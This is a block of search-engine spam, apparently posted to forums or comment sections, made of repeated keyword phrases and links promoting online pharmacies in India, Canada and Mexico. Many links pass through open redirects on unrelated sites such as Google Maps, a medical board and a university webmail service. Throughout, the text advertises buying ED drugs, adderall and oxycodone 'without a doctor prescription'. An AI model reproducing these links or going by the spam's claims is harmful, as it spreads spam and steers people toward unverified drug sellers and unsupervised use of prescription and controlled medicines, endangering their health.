https://edpill.cheap/# best ed pills non prescription

https://edpill.cheap/# what are ed drugs

online shopping pharmacy india indianpharmacy com or top 10 pharmacies in india

https://www.okmedicalboard.org/external-link?url=https://medicinefromindia.store reputable indian pharmacies

[url=https://maps.google.com.sl/url?q=https://medicinefromindia.store]top online pharmacy india[/url] top 10 pharmacies in india and [url=http://bbs.51pinzhi.cn/home.php?mod=space&uid=6759614]india pharmacy mail order[/url] indianpharmacy com

canadian drug pharmacy [url=http://canadianinternationalpharmacy.pro/#]canadian pharmacies[/url] legit canadian pharmacy online

http://medicinefromindia.store/# buy medicines online in india

canada drugstore pharmacy rx canadian pharmacy 365 or canadian pharmacy meds reviews

http://www.gorch-brothers.jp/modules/wordpress0/wp-ktai.php?view=redir&url=https://canadianinternationalpharmacy.pro canadian pharmacy mall

[url=https://maps.google.com.sb/url?sa=t&url=https://canadianinternationalpharmacy.pro]canadian discount pharmacy[/url] canadian family pharmacy and [url=http://www.9kuan9.com/home.php?mod=space&uid=201206]cheap canadian pharmacy[/url] reliable canadian online pharmacy

canada pharmacy world [url=http://canadianinternationalpharmacy.pro/#]reliable canadian pharmacy[/url] canadapharmacyonline com

adderall canadian pharmacy: canadian pharmacies – best canadian pharmacy to order from

https://edwithoutdoctorprescription.pro/# generic viagra without a doctor prescription

mail order pharmacy india mail order pharmacy india or indianpharmacy com

http://maps.google.rs/url?q=https://medicinefromindia.store india pharmacy mail order

[url=http://www.earth-policy.org/?URL=https://medicinefromindia.store]reputable indian pharmacies[/url] Online medicine home delivery and [url=http://bbs.xinhaolian.com/home.php?mod=space&uid=3300642]mail order pharmacy india[/url] cheapest online pharmacy india

best medication for ed: erectile dysfunction medicines – new ed pills

https://edwithoutdoctorprescription.pro/# how to get prescription drugs without doctor

best non prescription ed pills [url=http://edpill.cheap/#]erection pills online[/url] natural ed medications

https://medicinefromindia.store/# india pharmacy

http://medicinefromindia.store/# reputable indian online pharmacy

non prescription ed pills [url=https://edwithoutdoctorprescription.pro/#]generic cialis without a doctor prescription[/url] ed meds online without prescription or membership

medication from mexico pharmacy purple pharmacy mexico price list or buying prescription drugs in mexico

https://www.google.td/url?q=https://certifiedpharmacymexico.pro mexican pharmaceuticals online

[url=http://www.res-net.org/linkpass.php?link=certifiedpharmacymexico.pro&lang=de]mexican rx online[/url] mexican pharmaceuticals online and [url=http://bbs.mycq3d.com/home.php?mod=space&uid=45372]best online pharmacies in mexico[/url] mexico drug stores pharmacies

п»їlegitimate online pharmacies india indian pharmacy paypal or top 10 pharmacies in india

https://www.google.ba/url?q=https://medicinefromindia.store buy medicines online in india

[url=https://webmail.unige.it/horde/util/go.php?url=https://medicinefromindia.store]online shopping pharmacy india[/url] indian pharmacy and [url=http://www.0551gay.com/space-uid-69452.html]indian pharmacies safe[/url] indian pharmacies safe

https://edpill.cheap/# best ed medications

buying prescription drugs in mexico online: mexican mail order pharmacies – purple pharmacy mexico price list

ed meds online without doctor prescription [url=http://edwithoutdoctorprescription.pro/#]ed pills without doctor prescription[/url] how to get prescription drugs without doctor

best otc ed pills: best ed medication – best male enhancement pills

http://canadianinternationalpharmacy.pro/# canadian online pharmacy reviews

http://canadianinternationalpharmacy.pro/# canadian pharmacy oxycodone

canadian online drugs best canadian online pharmacy reviews or canadian pharmacy 365

https://www.google.im/url?q=https://canadianinternationalpharmacy.pro maple leaf pharmacy in canada

[url=https://maps.google.com.pe/url?sa=t&url=https://canadianinternationalpharmacy.pro]canadian pharmacy[/url] canadian pharmacy 24h com safe and [url=https://98e.fun/space-uid-7112678.html]onlinecanadianpharmacy[/url] legitimate canadian pharmacy

mexican border pharmacies shipping to usa [url=http://certifiedpharmacymexico.pro/#]buying prescription drugs in mexico[/url] best online pharmacies in mexico

Online medicine home delivery best online pharmacy india or indian pharmacy paypal

http://pogrzeby-bielsko.firmeo.biz/redir.php?target=medicinefromindia.store Online medicine order

[url=https://maps.google.rs/url?sa=t&url=https://medicinefromindia.store]Online medicine order[/url] indian pharmacy online and [url=https://visualchemy.gallery/forum/profile.php?id=3586142]india pharmacy[/url] buy medicines online in india

https://medicinefromindia.store/# buy prescription drugs from india

canadian drug stores [url=http://canadianinternationalpharmacy.pro/#]canadian pharmacy meds[/url] trustworthy canadian pharmacy

https://medicinefromindia.store/# reputable indian online pharmacy

canadian pharmacy no scripts: ed drugs online from canada – medication canadian pharmacy

pharmacy wholesalers canada: pharmacy rx world canada – cross border pharmacy canada

https://canadianinternationalpharmacy.pro/# northwest pharmacy canada

https://medicinefromindia.store/# Online medicine home delivery

best otc ed pills [url=https://edpill.cheap/#]medications for ed[/url] ed medication

http://edwithoutdoctorprescription.pro/# viagra without a prescription

top 10 pharmacies in india best india pharmacy or best online pharmacy india

https://www.google.li/url?sa=t&url=https://medicinefromindia.store reputable indian online pharmacy

[url=https://www.myconnectedaccount.com/help/faqcw2/index.php?domain=medicinefromindia.store]reputable indian pharmacies[/url] indian pharmacies safe and [url=https://slovakia-forex.com/members/245098-zsywrfqgme]mail order pharmacy india[/url] Online medicine home delivery

indianpharmacy com [url=http://medicinefromindia.store/#]reputable indian pharmacies[/url] п»їlegitimate online pharmacies india

http://medicinefromindia.store/# indian pharmacy paypal

purple pharmacy mexico price list [url=https://mexicanph.com/#]medicine in mexico pharmacies[/url] mexican drugstore online

medication from mexico pharmacy mexican online pharmacies prescription drugs best online pharmacies in mexico

best online pharmacies in mexico [url=https://mexicanph.com/#]mexico drug stores pharmacies[/url] mexico drug stores pharmacies

mexican pharmaceuticals online medication from mexico pharmacy best online pharmacies in mexico

https://mexicanph.shop/# mexico pharmacies prescription drugs

buying from online mexican pharmacy

mexico pharmacy mexican online pharmacies prescription drugs or mexican rx online

https://maps.google.mn/url?q=https://mexicanph.com mexican mail order pharmacies

[url=https://maps.google.co.ao/url?sa=t&url=https://mexicanph.com]mexican pharmaceuticals online[/url] pharmacies in mexico that ship to usa and [url=http://bocauvietnam.com/member.php?1426012-mugrtyeliq]buying prescription drugs in mexico online[/url] reputable mexican pharmacies online

best online pharmacies in mexico [url=http://mexicanph.com/#]purple pharmacy mexico price list[/url] mexican border pharmacies shipping to usa

mexico drug stores pharmacies medication from mexico pharmacy mexico pharmacies prescription drugs

buying from online mexican pharmacy mexico pharmacies prescription drugs or medication from mexico pharmacy

http://socialleadwizard.net/bonus/index.php?aff=https://mexicanph.com purple pharmacy mexico price list

[url=http://www.ohashi-co.com/w3a/redirect.php?redirect=http://mexicanph.com]mexican online pharmacies prescription drugs[/url] mexican drugstore online and [url=http://www.xjkou.com/home.php?mod=space&uid=21792]pharmacies in mexico that ship to usa[/url] mexican mail order pharmacies

mexican pharmaceuticals online mexico drug stores pharmacies п»їbest mexican online pharmacies

mexican drugstore online [url=https://mexicanph.com/#]buying prescription drugs in mexico online[/url] mexican border pharmacies shipping to usa

pharmacies in mexico that ship to usa [url=http://mexicanph.com/#]mexican online pharmacies prescription drugs[/url] mexican rx online

purple pharmacy mexico price list buying prescription drugs in mexico online mexico drug stores pharmacies

http://mexicanph.com/# best online pharmacies in mexico

purple pharmacy mexico price list [url=https://mexicanph.shop/#]mexican rx online[/url] mexican online pharmacies prescription drugs

п»їbest mexican online pharmacies best online pharmacies in mexico or п»їbest mexican online pharmacies

http://naiyoujc.ff66.net/productshow.asp?id=30&mnid=51913&url=http://mexicanph.com mexico drug stores pharmacies

[url=https://www.boemighausen.de/redirect.php?ad=83&to=http://mexicanph.com]buying prescription drugs in mexico[/url] mexican pharmaceuticals online and [url=http://www.tmml.top/home.php?mod=space&uid=53563]reputable mexican pharmacies online[/url] mexico drug stores pharmacies

medication from mexico pharmacy purple pharmacy mexico price list or medication from mexico pharmacy

http://daidai.gamedb.info/wiki/?cmd=jumpto&r=http://mexicanph.shop/ mexico drug stores pharmacies

[url=https://buscador.recolecta.fecyt.es/dnet-web-generic/redirect.action?docId=d3241445-e9af-41f8-ba10-01dd6d74856c_UmVwb3NpdG9yeVNlcnZpY2VSZXNvdXJjZXMvUmVwb3NpdG9yeVNlcnZpY2VSZXNvdXJjZVR5cGU=::oai:www.ucm.es:20035&url=http://mexicanph.shop]mexican pharmacy[/url] buying prescription drugs in mexico online and [url=https://forex-bitcoin.com/members/327757-rjitxtktxd]medication from mexico pharmacy[/url] buying prescription drugs in mexico